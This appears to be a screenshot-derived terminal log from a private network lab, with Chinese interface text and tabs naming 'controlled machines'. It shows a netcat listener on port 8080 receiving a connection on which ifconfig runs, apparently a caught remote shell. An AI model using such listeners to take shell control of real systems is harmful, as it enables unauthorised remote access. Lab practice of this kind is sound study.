 ssh://root:******@192.168.131.132:22
要添加当前会话，点击左侧的箭头按钮。
1 本地DNS服务器1 × 2 wlhk DNS服务器 × 3 wlhk DNS服务器 × 4 被控制机器 × 5 被控制机器 × +
^C[root@localhost ~]# nc -l -p -v 8080
Error: Invalid local port: -v
[root@localhost ~]# nc -l -v -p 8080
Connection from 127.0.0.1:39118
ifconfig
^CExiting.
[root@localhost ~]# nc -lvvp 8080
Listening on any address 8080 (webcache)
Connection from 127.0.0.1:39119
ifconfig
eth3 Link encap:Ethernet HWaddr 00:0C:29:89:25:E7
inet addr:192.168.131.146 Bcast:192.168.131.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe89:25e7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9841 errors:0 dropped:0 overruns:0 frame:0
TX packets:5117 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:753559 (735.8 KiB) TX bytes:1100501 (1.0 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:162 errors:0 dropped:0 overruns:0 frame:0
TX packets:162 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:19042 (18.5 KiB) TX bytes:19042 (18.5 KiB)